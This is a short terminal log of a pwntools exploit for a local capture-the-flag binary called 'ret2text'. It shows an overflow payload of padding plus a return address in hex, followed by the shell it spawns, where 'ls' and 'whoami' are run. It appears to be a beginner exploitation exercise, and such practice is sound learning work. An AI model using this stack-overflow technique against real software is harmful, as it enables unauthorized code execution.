 ➜  ret2text python exp.py
[+] Starting local process './ret2text' argv=[b'./ret2text'] : pid 4397
[DEBUG] Sent 0x75 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000070  3a 86 04 08  0a                                     │:···│·│
    00000075
[*] Switching to interactive mode
[DEBUG] Received 0x58 bytes:
    b'There is something amazing here, do you know anything?\n'
    b'Maybe I will tell you next time !'
There is something amazing here, do you know anything?
Maybe I will tell you next time !$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x10 bytes:
    b'exp.py\tret2text\n'
exp.py    ret2text
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x7 bytes:
    b'vi0let\n'
vi0let
$